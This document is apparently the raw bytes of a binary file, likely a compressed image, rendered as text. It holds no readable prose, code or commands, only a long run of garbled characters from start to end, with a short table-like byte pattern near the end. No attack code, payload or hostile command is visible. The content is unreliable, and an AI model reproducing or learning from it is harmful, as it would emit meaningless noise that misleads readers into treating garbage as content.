O��A��l��,,�סo��CnP�$v�и����:5��������m�ha*�.}���n�k��
�qT6�Ɵ�~�˱��m�O6X�G��!m�UA\�e؇X�h��w�bU�<�����QO	�}��N��C�k�ۚ��Yͪm�<]�*o&�8�� me�݊��`���)kaTt��x(�"�C#u=D0B��@����W�y3�~H��uk �D"�3��F�z�?j�b�Ļ�����L�k�z��c�,��Ԓ_��TUpk�n�o���ed%��RF�^���nE4ب�m�ԇ�T0�WS�@�Dk}��jA��0�H[F�jR���	�I�{�ukj ai���pXYy=(u#�:�ߑ�n����������o�[F���ً��Go�z��;�� o������E�c5fYp����wf�󔀽�M��J�{j�.�������O�RTI��0����I+<�����c���c�6X<�i�/N#��TR
���Z���9��Y:��CE� ��۶>�R���K͝�c4����c�n�eb+o��5oT:ѓ�r��&�%�h��s#�]� >hy%GPf���)]�o�u���NƩucHf+9��xL{%c^�bk��
�e�\���ꎪ�
°�)��K[㈩��x�FG���A�����DH=���h�y���Kܚ�y��n����'�INe6��GG9.����7�B����o$"hO�Z��M6<ם� �	����V�BZ��ЧM�T��d�@�D�nn�|A�q�w���2�(��%\�J7WWWY"B�mô*����e4�2'���ͩ.f,���g��յvg�L=S��?tw���+���Ga�YzW��X-��u�]z6��v:�}���U��H�V���f_G~�j��X9kG���[R���w}���� �O�J�iUWJ_3����p��3N*1��t�(��n���
�~-���c�sB���Im*�
|/lj��n�Ǫsj�f�Y1����U��G��U-���d����qH�{C'|�yj������O|�nɎ�Y��=�q)�j�l��	�G58����ӎ��:*ƃ��R��}(�4��������Ǌn�V����L,ҡ����*&����
ǒ��ܰ�+,�{�Y�����tN��y�˴�&�D��Wݷ6,{V,M��0uϸ���g�S���80:�Va6F���u�E�X�]�/�U����%�KT_��W�N��9��"�-Dm�Y �VdA@ �"IEa��@!a�l|J�+��5*3��^(���(�;�;��>
M�E$����s�R�Qq 7Eɉ��a
#��Hz���$���ה���G7�\�-%Fz�*���#j0G���$lg�q��ʯk�(���NJ���c�
�㨙�������{(���:3v8��9���Ǚ*ɫW\W�SGP��OElc����eOCM1�[��э�l{�uC�;�L��A�B�6M`?U��8�������*�S����ޠ���'�E��<B��컈B��cԘ�o�I�_��g�?hK��@ә��1�kX�0pYYUIl��7=u��p�c���j�^��}�����P�4�Sӆa7U[��AA��G-�.$�-VVVV�XB�����ڇ̭w*y?E�;?}�w(?W+oۻ
=�I�R��w��V��R�ٍ`!�؃�
ic��:�7?��(f������7�P�X9�@�"�5aX�^���SX��_vh6��Z��.�ed��s�U>w�Du��!�l�VXQm������@s6��UЧ����R��9P��L/�9/(���ؿ�4�N�d|�F�UN�Y�~�g����r?%�^?��^y���Q��݁�w Jjn��(�	ɼ�2������	ڢ�s�_��\�W�n�[�� �h�5�n�p;,�`wd�I������~��N��pa:�O�P����F���.V�mJ@�I�,X���7"��w�aN��W8c\N��qqԧ�c���&ɾJ��T:��RӶ�B�Hn��,��[��uQ���)��u�TqN&��N>+e��uܱ9br��Eb%\�Et�c+ʍ��x|ɭo�@伜���W��B|1�f���bW[{b�i3���Tё����{rJ<Үᗶz���@��r)����(^�f��B�� �y����J,aA�N*�\5�,�m7��x�,�,�h�V.[�H��h�c��_N�|��QGqrs���U�#�c�X���)n@w0���\�����VВ.���g4��r�_��?�i��s�<Q�aL6�]]fU�Γ���)�+�n�1�8�� oς�>��os�U?�O�[�D�5CS�"�jɧM��p쬲NNTf����.Ko�a����h� �=Sq7T���0��ɱR	X5R9��ATS��r��ß�4��H-����8<��E�B)�l�י��c��SȆ,JG<��vAmG�C�s��1�jQ���X-��������%���U��km�X?���4P��;��C�z ��+���-��N�� �?E~������n�m�8Fַ�c��8�
۳[w`��ޞ KG�����}���Mqkoa�4�T��W'f���]���%u�]_vj۳��+��9��Z!���cY5\�2@sWA@ �n7�nk�$��}��O��-�+n(�B6Y,�[����T��ŽR��e�p!�7+��rl��3I�����$,��O�G���r2?�����ӹ� �D>~�(�l���*PE�����e��%�s��o���� A7�~{�W�r�ڢr����o���+f�H�`i��+?i��	�nEHű���{�տ�Q�e���`��Q���֑,/-�x)厖+b�K�)2�*���Ii��|¦����X&��E���aǴ �7�++��d�Y,�[`޹�QOR(=cT� �I�+iഢ���m�ֺ�V*�X�Օ���e�_�l֟�?��{�,+z�y�%a+	^Tlie�};A-j��lm�%����n��a�k��a��oG]�Mi*�
�`%`� ����%Z�1 ���[~�� �J����D����@ �d.Q (�iY��~J��(��qY,����8VΎ�V{�p�H��Y��P�iY��5�t!��oɏ��#� �7���I�cޔ�r�d����_��A ��@+z7Ej�ް�NM=a�ڦ�Fn�u�4��K� �y5�S��I򺣮�����u@T�~��T���Н����h�������bcxr�;i��n��Yk���m
���@��v��9&=����+����(ʺ���n�v�?������ᚉ�u.sI�e.TN��������*������ec�5_� y�_��~���Z�vqt�S�%q�\+�p�[b��/�S���t���ړQI���=�p*���D���!]]e��G' �7qVT����B;���cE�V+h�����%�!�Yd�`��o�r)���❛�����!8"�em�yEm]RG�_����ɲ�r��m��b�|ۦ�;i�҆�p�b���/��K��9������bjhA�ކ\�W��E�Y��zr�✶��t����U�)�L!4�'��<�7k��b3Q�UL.��oރx�:G���9�]�M�Z @#�ɱ����7�����]m#z��W��|�z���V�UeF~_��q��Rx?���� �� ��]]]y_KOG�#|�����{�%6tu�:�BoO �9�Q(�}���~�#3Lr49����ȗe�ҳ:w8�>�q[7h�E/I��o5K(���v�^/��}�KUnk�d��JA�E��w -��Aԫ�o�*���'q(����TsXQ%ֱ
�euu�"J7Y�+�������?����~��Cq�$n+�XpQ�1���5|�Ҧ�J�����9��X��m��l?�֛����[�?����7p�4CE��з,�v�;4S;m�	κ��*S�G� �(&(��%bNqN*P©�� ��&X�PD��q�I��a*�Ya�e�WgW?�U��@]�F p'K��� ���6��¼��C�*�����X�5q�\+�u��yig�H~��q^E��:�ǍA��e�-��|1�R6)[����qG6'Թ��&�b�64Y�\���bWX��wTw��VT^8'9fPb �������2�� �Wɨ3�XV��}�Cv 4N�(��p�*�Q�;Ő��*��+*[�W~����6Z���l�x���vk�+TA?��'�*���;q�l�j��$�}�P~�� ��4���Aw!޸���'�;0l�QQz�|Cup�y7;� qMLM�\V/��ܪپ�*^�	���	B'�!�c<֖[<=��qw�Bۭ�]U�S1���U�?Ui��(�c�[ ��x����v�A� M� %�-�W�� ?m[݉��^K3�����q�@uco&�+
�������B� ���U�][��tX˴2���I@�A���A�]��yD+nÒ���J��N!��sY+�PB묝~i��U�uI���]��ǒ������ ��(�W���E��G�N�o�p_i�9���������Ω�&h���,���Ozz*y��#�m�;�O���bjj�r�7���F��T�|�w��k.�45
�>�����,�J�\,]��f�Sg,��tO�@.^��������=@?�p}��Ё�%`���aXVlՊ�����r��up~XB�u���=���+oI���
�o���W�t�8�nH�%tsXVA�A_��ư����9�$]|���5D���k�0�uގ녚���tKX�]0�(������� �A�
pS��N���s�ݪ�D� ����Q4��6�x���Ԁ�AP��\�4;˂Ɂ����G��uuW�,�L♢jm�廊丬�]�/�e~�S�T����r��^��[L}�#���4Q�e�w+jy*�x��U'�M��]��dn,�|�ۛ,��W�ݙ����ۻ7�w�
������ ����I���¿k�S��~צ�e� j��M�_�/�t�ٗ��m�R{� ��(蟩T�׊��;��Pv�����+aMOҼ7 Ю�� ��^wJ�g�y�?�Y�����o�t�m�U�3�O�9���[B�mZ�xI�-��lzN���%YY��ݚ����f⬭��%���}��Y\{�`s��Y��D�΋	%uZ�nĆh�E��!���� Nxr���C���VJ��D�U��ā@�QNEI�d���VV+E��r�A��'YIy���<�s8�*��3F�pא<ߖ�'$dRT��rh����/<g�W��w�SUb�V�է�f�1��+!�;�9�C�)Ȩ�'���m[M���芋sP(��FQ<����.)�pCM�1�}la���]�U���c��1BFâ�q����By�����ݔ�M�>*��7�*��k����s%QD������x�i��ݜ��G�y�9�Q/3�y�I����1�����5?�Ԯ�O�?��t���M�z���Yﻯ�PGV(��T=��nW�|� �^����e��_� �;��h� ��M�� �� �/:�c�a���K�g���Mi.��;F��я���\=���~ש�?ܿl�ƛ� R��Ν�U�^>0I�/���ؓ讼�f���T�\�.rA���rU��b<�4;�t�B�A� ���*�� '?��d���?����,��!�VDn`����ߪ��a�3Q���`N���~�����O\� ������!t�E{R<4|�M������n�� �Rl�9�S�hG:RoU?�}-�ﵔsj�%�ܕ����&jS77qW􎨓�:�f�QP��e��ԋģ�����EU�<�	T��{� ���h�A�S�ѿ�p�?�����]տ��7E!�?��~�=R�����U!�#�T���j^s�;���2����7�t�u�������<!:��F�ͬ`~e�?R�ũ!�o��j�E�o�c�urV�P��y��SA����čW��hS8�5��F�^At䬭�3��h��n@+�X�}\�g�T�.���{�N}��aZ!��@+����fѦ���H��գ2�mS��_����H�՗�1���5�Jq�^y�]�mF]�}ߢ.��'��|fr,��k�����#���o�����M��f���4�>�I(ۦ��.�~J_Z��;�$���?h�G���/;��뜟,��G�pY)��r*�ۉ[ڬ�l)�ɷ%av|}����,�+����Y�p�w��EA�h� ߍqQh��N7%Vݥ�U7�e�&�׶�BfỒ�M�J�@�������ݕܚrR�� FQ;��)�}��+h��|*�}�U�H���w��l�Z�� �8��rb�����b� D�T�����:C}]�����nn	�$�'���k[܂&v�)F)-�i���!S�nH1\5�&���A9"�%]YrWY��rV���N}�E �W��ҟa�D�Y��i�>�r��G{�y��F�s]m(�Ls6Xh��t���#WJ���}ҝS�LF���N���Ԓ��t�_���:���<J� a@@���H�Jvd� ��g�����(�s������(f����m\��D�+潓���Ԧ
��⅗-����pNEA��� ���
-w�UM���M�m)���i�����kp�O7'�NLN9&��;#�<��U'�҇'e=S���� V�*ZԹ���T�;��M�P��o�n�<�d`{�,T��'���ɥ@19����Tg4�I��?�7_ ���_T���v���(�aEܕ�+����jsZh�8��d��M,�F.���2�U�$�{7M�ct�/ڀ��'���k�<S�!
��YIQ7�W�8�6���{.�W������S�f��OO�_�0��1	�5{*�(�<��1���}�l6���<��[�.W�UC��G�)���@�5��� �<���z�%kw�SStD�+����YX�$��P�����D��o���C'�eM�y9�p����w�c朣�#�[����G42aCES|\�'�R���'�����+X���{��TYQ3��7��2�p�qL9|�У��i�=A|O)�Ǭ�_���� E� �����o�a1;U{���J}����P���Ӹx�z���	�5k�95a7��9fP
��k���.�r]"׊��#�����2r]d��/t}函5����\�佒��CDuL+��(�E=�k-J�<�z�G���ٗ�J����K�N��#�Nrq��N�.���%&�L��@�h\��ҟ�w;���٧�
{r?��#��z�m�d���w��2�)7��)���SPZ.;�,��s_4S�E�'5U�<���h�(�*��Ƞ�&�A7D�oh��_���0��N� ��̔�ur��QpT8tN��=C���췽�f�ςwd��Op�ʓ*H��e,�fSdLZ6aM=e7a���&#��϶ϩ?�w�co[K�`W�&�n��>@)u@��Fl��Z�g�9Y`*C�"M���,�t&�]7z�]}9!A�����ij6([$�X��uN��7,�D暂�E���qL����7_�i�8曓U�o�~���%��b>i�0;NQ�|��o�v��~J�|x� n�rMO��UN��_��ގ���~�꜉�b' ��m3]Ϳ��Т�\�|a:9=º�º	���i�����MG�SPY������S�P�vv0>k�u��Bh� 2�
�w�u<n�984����;)���j�kC��LW�f�@85S~���.��qb�鹵t�߇�E(ԏ��^c�ꗘ�/9���*��|2׸�T��6|!m#���f�����*���T�Ҳ�&�P�Ey��?5�P;�W�'�~��_|}W��[�4���N�S)�h�qF���(S�{Eq�����UK����q��J��f �)��B��l#>�]��'��B�Y{��[&5�m���G;��K��HO`��Jh<B"�A�rs�],�Q�D���Mm�Sw_$j��;?���L6�?�.G6�:�597�hR^�� z��i�N�x,V�+� �O��@�#�f�D�7"�wY�)NJ6���P�NtN=T���2Q;��4�=r��$�>k�-�hd6���~㻊�t���k�ٿԯ2o��~�^i2��/Ķ�GN�+n%]\'��mu1<$j5M�^u�W���:|Q�[�)���}aMM��\} �,ӲE�?gt��<~����;�~fw�����&�74ݳl'�i����F�D��Рۢ����ۤ�=5�Q඗i�.[;�N=R��jOq�Tg�����Bsx#GX,(�	��������+� fJ���[�0�������ם�{ߒ���y����y�߇�l�CW�?�jD��^zG��mn/`�W���-p^t���qs(T�}��t��De��8��&�0��L7
�j�q�+빮WN9t\4MGDţ��O���h|V�'j7?��~�X�9��MR�5���l�����]�i�>�u$���7��6�4z����e$#�B=��a�po�c�{��1�[jv�g��������F�Ib��<Y1�}���2JOl�n.�!<
��_�;���'Y�u�p|a��f��7����)�!��n�(�w�qT����N	����(��ᤗ�#�n��i���}w�L �ՆavS]ed2VĜ,VH�.@n�D�U������A�V�E�O�M�h<�7XQj��������{ ��V��F���U��ZBi�4�_0�!XZ�9k�-E��ɭu��"-�D4�M�(h�޹�X]r	�����#� E{��௒q�M(3
�W�|ӮZ��SM�j4im�Nd��
��u$����}��(����#�B�/ĺ��N{�Eз�F�!���s?D��$j��ǐFG�#3�k����)�q:��j��|���wQ��h� ����d����8|J������ή�[q+Q�CT4^�f�}�e�����;(��4-%#�(��	Eʰ��{�o�uLL� ��fਮ!��sBF�Wi�駂sNH�r ������4GT��*�9Y�.�Z4��A�N{��W��
p�k�9��r�U��'19��Sq4X�)_��,���^M��ܧ�_�X��g"�#�P'qj�
���Xm��Qn��p|U���St�[扱"�U�m9��� n���D	pA�����mB������7���B�d�C�
����j5�k�^r�čSyj2�/;��s,��c�'�/�P<S��:�V$�6V�����B�5h�fU�V�������G_@j�8�c���B��d�o7�@��JN+f6��|� D7pV8qw!��M�ѷ����Q�-;��Vᩔr�ߪ�M�j�R߂���<��E�MM���ck=�dz�8B�w�nE��V��T���NK�)���[���*L�N?f�o����G%�P)�vSM��X�-�����0�N^M�-A�j�!��l��S�A�DdV\���} y�<B"�6�����g2��ӊ�����|�+M*��'߲�<�#-���/6��B�m#�(E}�x[��t�m������g'#S����0'��ܼ��)�����X�%a��SG�][��X"E�6h��͓�A�� n[�#�֥[%�D]d�`����(�T�ڸ�)��ޒ��h�m�~�92� ]䀝%�La9�����u���
ǚ~P?�)�.)����>�EwSe|m�T�W7���Q�7� ��#�n��m������o�����&��?�+����B�CsJ��vj�V�Ҧ�#|P�� ��(� �������m���H��k���sZx"���r(��[d��Ng%�7n�|_�y;�N��hZ+�Z�����I���Y��9�\ �lկ��1� �B1�W��w����2�V��R����7�)��(G}��M���o�~K�Zx9�b��TԽ��J}��'qB+Ў�
��̧G%�ˊ�ϒ�"P���%lG�H� d 8�\��������e�knn�B��0�p�hO<�{�ڹ�M��T|U���l�z8>�CE�[m�����rV%5��V�e�������-UG��|7TM\L7wA��G��G��J3���S$,�������)���M�7Q6�]6�$���Z�tê7i�MzWU�����o�|
��-� %K�Z�ʙ� ��m����&��$�'�Lr�H	L�w��O5k,��²��ӿ漜o�ӟ�d;�c���>�S��N�fUՓ��6�ూQo%��nK'ee�,��#W�+ί�~kΞ8�3(�1���q%2#�" �u���
�\V�ɬA��7� ���G�d�Y���p�I��,ArXr(��)�5��AY9X�FVE�(���aNDFj�X@E��pj��>����O�ٟ����SJ:����M�?E���b�i�g!��Y!�\�����!�!���g������<+�������&h��*Ft�Q3�f���݌nPAP�;��@���H�'�9S\E\m�u���`��2��5eo���.UJ߰b�ʕ��l��P�d�n�Lۃd,Pu�)�Ӓ�иD_E�)?��9B?R���g8�7�Yf��pȧ��i�$#"�]9��[v� o��VG%�q�	�b�a� �\��	�X0+��9���Y�SY���r	��N���o�	��\S���)�$֧��q��E75�NY,a�E��uu�N�8+]a@qA;$�ܶ�Z���Z������?��P���G���� d4�M����������4Q�)����PAFێ��qEqM�!�j2���`)�#�����V]n�涹?���p����7skg�e'���	��+b�����!܂nJ��_�*eO�"�3���T�B�^u�����*�~�1��	���Y���4,��DrZ�]��v-���4/'�?f��q8�)����uZ+]H��uM	E�D7�۵� -Nh�9k�O ��j��S��So���;�h4΋�� �d��IW\W ��躭��J��]1��]#��=]-t[t֣�%9ǂ�f��r��Mnty!�XQn�y&e�{�l����9����a�c� �~�����l�^� ���]hP��َ�t=���h�
s���M���j���Ss(��4�������
f����%�{s�-��ը��?D�ކ��nfW*��b]���n�E'��=P���
oXwL��o��� �:�~2��M�[K*7�l̡��O��5���(f,�,�qc��Ǚ�$�W�;]V�m�v�Gv�lf�fS����Zȵt(���+�Gr��İ��9�jbUkj������h��'\���;Ӊ(�ow&�۬^sB�.�ID�k�oT�N'}Z\{����Z��k.�B{�T]��X���kS���9Z�H��p�S�
6�2�X�cedBc/�ܓl����̧h� Q�n
�}���0�'~�����b��1|m��U����V���*�w'�uV��|)��Bi@���,��S�7�;sJ��|I���-�OE;������W�!����CT�7��P\S����!�[�B�\�Gp�u��oX�Tʗ�OUk3�%�7�mG��G¶nm�H.�&�htEZ�H1
nZ���9#�����:����P�Υ����N��YqD��dQi$�9�E#��d����O�ٵ7�X�T;���Mir6X�X�3!�5�cޭtl��#q�jPMm���d�F�7D�W���J��CB{�Vu�tƛ��x��ӓG�%b{���|�B�����a��M�� �j��%4���Jă�%���d>.�S�_4���fV��v�G��N<|H�E��NA��6V1�G����]�������Sn��|�(�c|W V�ھ�?�7E}��ج� �����/��L�&���l����b�hE�^���Zf��N��
k�����oX�Tʌu��A�&g'�6<�ථQ�񅳇c���v��s	@�8]8�:���Ag�Ȫ�b��� 5ߪ����o�d@w��v�Yx�3��S\�:+X�����8��j���A]�&�8��Xu&ɭ�LnI��@.�2Oz�֩�5���������6ײ�e{#̫� ϊc-��s����,���3)���H6��sZ����+S��3%9hPeSEQ#98�Z����EA"��cl�2��D5^PO$qC{/�?$n�� ]c�"��

J��g>6�A�S�+�m��+P�U���pG"�G7� �;�㸨�k|P)�9m3Ԍw��
ȕ6���4,:�曫�Tz�v��6<���J#�E���9!�WN���lQ �;G��U7�䦾����7 ��g�b�l��90����j�Au]�ގ�k�sM��
pf�H=�S�y�9�#�rhVk�"�i�W�ͥw�5����~Y��a)��ۇz&�kK�X.�2�F�%9�D�V���:�+�hg�E`<g>	κ�%4��_$dN{�U��Gk �f��Ⱦ�;�m�Mp<W�rA��7Z�cl%&�Nj~�ț��f��=W����E�]!��� �d�)!8�$8�5Um4up�n�JhL2:3�M�ا�����1�آ6�'6�[�B:��W�k$C�&h�I�p@�u�8�}v^@N��h�ml��MGqTq	��h3?%|�geF�����v7��Xy����IÐE1�rN�qQ��~d���P�%Rz��r�h�5[X�>"�~RK�$�.�d��r�B駁Xp�rsAȦ?T��/T�&K�D�X�S:��]�9"�Yt�f����^�,C�Ȣ�B�@r �p}9]2;��6;j����N��ȐЯ|�;�A�!B���8�F�p�qh��d�rpkE�:�S[ħ����Wr��Z�� ��/{,�&�S���kt��3>�nJ�[���@�EmZa=9�$"Z{J��~�Wp���P��~N�ni9T�L���=�hC����r��eC�n
s���{����d����M˹]�-t$nU���A]Y2	�Jm(��7hZ�t
�w��M�d�C�C�+Xf�j� ud_G<�pM6(ꋂxZ&B��r9����EG�]�s�CɎT���)��ⶖr@9��u��7N�s����?�&�q�~i�:����N�)O&�R7�ooꈲ�+q%k����m��swbV����o%����s��GK�ܒ���%��$�J��Z�!�*�b��cA�OD�qZ&�%8���.��1�Rm�vkT���q��G$��!d�]9�&���Xd�]�y���ʕ��&�r�kX�lӘ
�뭁N%�t�m�m��@���jF��p*~��6�8�K��B�����t�rbnm��OS\!�D��eHS��W�)"����ӡЦ��t�&*�����h���22�Gg�
vk͘�q5ݔ3Nb9=��i��?����l�ZiᲫ='&���n�j�j���	��)�٣�-�����ҁ��pB�+Q��I�>+jT�G� ����v&�<UvuT��uE|/=�W�G���SNh�3�J�[�4��aCT�� �l��i��o�p�"�ۍ;���pW����u��&�.����n��a�,Υ .���v/]dM�A.�h<ފ�[��/���)�s�#N8E����m�=V�m��V���*6�8�Yn�SsZ\�ޜs��>�h�d��OGD��~�ج�rNB��`ݱK����
���+j���k�;����E2Q��%D�����}���gO�4\.4M짔���2�w"�S�U4�N�i��V�q�}SAf6�r	�*�
'�NmԌ�r;���L��FrN̫/�#L�:�Z�i%c3q'4�#�Q�E�E7Tۃt�bkO0
̅�;�ej�	��G4x�v��}��m8�s1���̏�T�ڞp��ri?@����ZY$̵ߡ[�U�Cm�![;���F��V;��]��N[U�6�� �+d4?iS4�<:#q�����h�tQ�!�������Q�1Yg��8@(�����е@���&�{�7��#˂{�,7^�� ��&�>P�kK�G�CN��OpfAf���]��V�h��Pr	Ƀ��w�N6	��9��Df��#r��T����?F�,���{�%]t�i@��*Z	'v'�Z��#�
1�n�ke�约���)X� '"{��J[㚗aT�l��>h��A�Y��<_h���]P��#���ϒ�4�0sO�4�p�Q���E�:��7�h)dioTf��]�a:f��$�m�oz���УhN�
�<�x�6�7��.�����WV
�'�b��"�C�dخ.@2&x,bʽ��(ۄY[-�4���!��W���ց�@�
x㹶��sQhDY��QO�*_T�?d��?U��pW�Ÿ$l������ǉ���t�J�*�I:&�e�r�ˋ� _!�P��#���|
����u���.������ y�~/�\99��ЭS�v��� ��(����{&6ț!���h.9�ŗ:�_d_ut;�E�js���E2E�y��&���|��':�$�r_��i�h�'5n|���+ܓ��w ���SB��^(��k�p�N �j�Yz��5�N;���9�(�QE`\��M�+[v���[!�T�6��U[:9�B�MM-;�,�l�j����1˵٭�W$S�'���tL)��p��3`�+�tL�<S�����*�)��D
��|���5D��Y,�!�W�5��jaM��N���."^5�ɠ�Kb:-^�#�2���KQl����8bɁTa�XѰD3$�Z�$�5��≰�3�r[:0ڐ_�oza�ds���V`��)���~��E<䜩�1m^��Z�`�o�v���I��
�7��4d��*�<L �UnϚ	\Z.˦P��wŮ����}�%��6�%E�����^ǋ���"��5��v�tX����Vɑ�T��^�*�hCT�5��Z��lM�Y��sVa}�W�V�����|�ń,�VMSt2WE�N(��\� ̮Pd��K\�"~��f�s�[Np�,�c1;��f���o�V%ܜM�#}��W�s�77�.���E�st^+��O%쒉A�eHmr��H���qDd%l��(�9+Y�s�Ʈ
���AZ��ߪ�ؤw!�������̸�O��;�v��93��|Bv˩f����1��P�l���;d�i�MuV�RB�����q
\ _%S==,d��TVKVp�g>hS�� �-[,5�n�(r��#���«�Y��4[-�	캑�On'�QS�}�t�G;C��x�b�����1����S�bi!T2�C#�m�r��*���G���e�F������*1drpȄ�eޭ��P�F"
�f��cJ15<��c��蜩�hX;��wQ���l�X�'�w�o��{���.T���o�-���c�ņ���*#������_���M����o���c���xP��8�om=��P�O]�]���.��E�9-�H��-F<��+6��앑i��d���Z-V�&������&.���kQ�D��=ȱ��F�kJkm��Q(+��8��n���5�̒��':�G�@��,�\S�_9#{�;���,`,Y-M�sEh�1�+��͚Q�����R�������S���)&��\J��e4lcF�5;�p��,�!l�N�Xz�� ����;����U�A�I�M�5�,7�[	Xod�TAP*!=a��_�*2�ߩF���Gw����cF��ly쓚�@�r@����yI�-�J��9'�"�uUv���dk�	��T���2x��{-�YJ�ZK����q��ф�YUћ��4fvP���N�ѹ�4��6�[�ڊ�H���Nj�3;���@��� -�#`�etr����l�m8�����C�#C������4EA�����V���z���eG�җ�Pг�f��5�\�'F� 9��t}Wh�k%oY���UW���0���)�~�����5TUKR�GCl�vh��ص]Ќ{2u�=�0�*�o�dB���!��Ðx⛅bktY�r�Y{�j����
6��� ��pWN$��(�^�!�Z 8��
�2	����7C5eH�Ꝛ�Z�a���6ܫ�]iĒ�d�wh�jVݎ�F>9�-�u�T;"z�4�0�R��Q��'J����h'� d����\[�vb���t�&�ծw���ݨ���A�)b=�E�P��D .U+gk�U{�� ���W�FzaI� ��5������� ���7.	�Df�M�;��ԧ���ct���{���h��ܵ�)`:ɢ���V:��\�&�����%4�s ����+�&��hɭ�4�,6�i��ꦈd�N�xm{�+"���<�TꫩzV���J������ u��-q���g}La̿A
\����7�-��ds8��l�h�)p(/��.��L�F�(؋qN3V|}�:�*��=�����9c��x���*b�}�üj"�9kX']g{���P��_xr���kQ ]�����T,ЬN�ǀE9ۆH+����H7�@��hR���w+!�.�.�\E�!`�$mrJ�;+3*�;�2F����9�U�@� l��=<���L���7���0pL%:��Mɨ�ܨ��$Feޜ�8� ���mݮ�T��>K0E��.��Т��✣�����(-{A�  \[Ȝ��4a���9�l�	���N�=���|)�V�z�u�=e�bx��ލ������qC�Oj���8�A-<�]�� �EI.�{j��{Nx8��e�i�����Qǂ�w�i�"OB(ت�L�ۧ���#3;M�ST	���]Jr�9J�m���Lx $�	�s@k����I$�8zR.�`�9J:�Q�J��H�XsL%���V$s�~Z��[B�0�2am�k*��e|M��C'G����a�2���yfcYb�rN}E+�</���U.ڨo��G'(v�$�Ę��ȴv�tm��P��k�-MB���{�o֮�	��n'v��
��=�WNr���&�u��)���6T3MmѳB$ˊ%��FI�ⅆ|Vag���rM�8�C�;VC7 ��8�N�;�{�Ti�"��d	�s���t�k�j���W�&��N�#���T9�ۮ�c�U�4��5����d�࣐��"쓓M�%�4������#�:!�o�HC"��NWZ����aA�֦ȋ(���f��p����X�5�i� E&�s�LCy�;9�����颱��oWq�j�
*h�� �T$�Nbg�(d�:��p�O�cw%K��$�=�<���3�ݑ�kl�9��l��,���}��N	�s� ��(d{]�w�l��E����U��Wr���T���N��htĲ3��U�_}"�j!X"�0�	�OϠg�E0�#k|�����ؔr��7sj�f�*m �����к����Qmw6�+1y�*�y�\��q@��NzY�j�������#�ksW�'����V�*���E8拃uMq~������V�45���%ކB�y;��ˇ4�7F���]_4�n���^���4�Z_�qZ�'I��V!�=��$e�M��)4\N�)��0b(h��y�B���A`�Ae�䛨E��Ϋ����N�h�	jhV�XsA<h��`�Ik�V��Z[�Zȋ�[�`Aqb�8柢U��$��]{e�D���j�,�u���aտ1�"'��V�=
p�Z��L^�m��0�x���h�uF!�<���s{��n����>�χ4�s/�^�ϼ�z(]Dr���9Dw��#�qL��t��ˈ��%g\���V*�s�}7M<��\M��6��8��1ǚ��}c�F5<�c�Z�١j��8##��6q�L{OUM=H�H��6�Ý,ſ��)���?o	�ک����d��^d��{�	���A��@�ۡ��ӟ�'>��⛒��\�hD+�h��S[|ܟn���!�4���(Yĩ�s�|���q�
�+�2C �B�7(��Jn_%{�hi7�5�"��=��5 p�j��[>i�42AFk��,�)ڔe5��.�]\_4�� ���˥'�.�� �
��'�܆~�A��M\
�wf�k�Z|�W�V�{P	�4�aGO���&�:�C"��zvy��U��qXU�Xo���u�>(�ȵYhTG�sl���k���+!�;°R�;GS�v~�I��G��x����|V#��Um�5�sGf2���1��~+�ޯޯޯވ��,1`���3��]�'����������lLh`� �]G��8'4��D�f3F>E}�Bw����(�pU&�����%6ǭ�8_ҷ��
���g��ڐz�H9�����~���t�0��f7b�[�iZ�nl�C$2R���r̼�䝓SSB�=�Pɫh(~��,��d�A34���\�@����; 7T9��nv�	�U�E�pZ�pA[4{.)���!>+F�3�ŞB˒��'��z��� ���G	�0���pR��h�M�G��M���^�w�wb�*$잴xN��v��Q�"lW=Ģ�$�(�%v���� �pW���S��v��K��^]xݘ�}�u!�%����N�d�w�bRM��ڻBc�-귏z�.����`uT���k�	�:��C@���NXn�qud��Xآ�7�8YKm,mp�U�
��t��ё�P�g��橫�ac��sTέi��
Z��� )     !1AQaq���� �0����@��  ?:�R�fq�m6���ZP.V{�2i�)u^)ĥ�.�K���[{e�j* �s-� �&Ъ����/d}�>�T�!�ng�>��_���lá��ك�B9�"��;1y��T,����O�d6�=�h���C���!�t:o��Kj����W�b�� ��eD��Uˡ�v���̿�R�jFntŎ�&�G�/kp\�j��`[���r�`���+��W1G�/�,�N3�_�Z��SQ� 0W2�1������^�9\C���r��Yc�NT=���f-��e�0 Ekr���
!�%�k�o]�"^!�j┩N��u���8�N�Bs���~�j�}�-�d��0H�����s�Dkߛzuw�Du2��gd'��^�w���4��p���.**� 4�=S+P�SeϩD=L=?�C]�|tu�)z�?�W��x�IQ�����?��q��?Ѡʋ�w�d���ҝ��_�!h��"}�f]�E�_|�@�?�ܞ�r�F�!	��cՌbA��O�+۾ЋP2�e��b��iq�$�3�bqP�:b�a)�ï��u/��y�&6��(���+�N�d�T1x�m�vͱ'���B�A�y�y��#e������~k�И#��ʾ�'_	�~��-!H"��`T�� ��w�Fd*��c!j����O�|ê�u�=!��2�o�GG����>��T�7�t9��Ќ���܋	�y��r�鸞�H�`�� �����JQ��.䰞(��~�5���� ��R�5~ږ�\z'���=�F>.���`ȓܩv���Ta�s��(�%6Qu�gB¬n� �&J�X ���O�����e���{0�z!��)da�iԠm�w�YşP�<�Y��K�B��g���GSO�
��~��->���ı*�uɕ�ahvI��)���S�mG|]�����?��]�N�J���S�d�L:F�x=H�Ί�Z�s�� ک,N�c0�� �}� 7�����!��w�/����~�� _�}���\4;	��zX��tA��vE�}�8���	�H��L5Y��0�����!Ёdi2+L��u��u�لG+�2��{�"�d��)M��\
�?tBx�UA�e>z]/��c뤯��G�u�#��]���'�&�]J���TjxjXh�$�!9��)܎����B�_��}��bN�s���_�7-x����hFnF*�P�k+}�km�I��iy!�_�3n���8�h��@��u��A���c��oy?��/I}Z6)$�C�uz��� }��&R�q蚦.=D�*TH���th�@�m�+�:_J�}2��LŬ0���]2�4a	�Z���4Ә5�	�B������P|�� e�Tf|!1�4����d�n0tw7��l����/N��%9mY�m^e��u�j���^	AWt�����:}t4n��l��^�0R�
��2�e��G�g�4#7#?��16�hCj��ؔ'�	�����:��1f�~O�6J|�t�^Y��ӟ�����X�b�|����i#x�j���*p��?�tc�w����޲�r���?=��vR9���L4}!����V��``�h��+�J���ِe?IYHK��CS��}(j���u������t���?P~��"��� l�
&���=��K�q��E��S���Д�?�aUxj��];��j�z4{� �B3s����-�z ��	��� ��ĠaZљg�����GGP�z�~���_�L��N?��z1�RՋ� ��2G���$������h�S���CP�N���`� �j~�ðb�� y_��
